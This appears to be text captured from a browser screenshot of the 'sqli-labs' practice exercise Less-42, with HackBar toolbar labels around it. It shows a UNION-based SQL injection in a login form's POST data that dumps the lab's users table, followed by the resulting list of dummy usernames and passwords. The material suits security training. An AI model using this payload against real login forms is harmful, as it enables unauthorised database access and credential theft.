 Load URL
http://sqli.pl/Less-42/login.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
login_user=admin&login_password=13141' union select 1,(select group_concat(username,":",password,0x3c62723e) from users),3#
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
WELCOME DUMB
YOU ARE LOGGED IN AS
Dumb:Dumb
,Angelina:I-kill-you
,Dummy:p@ssword
,secure:crappy
,stupid:stupidity
,superman:genious
,batman:mob!le
,admin:admin
,admin1:admin1
,admin2:admin2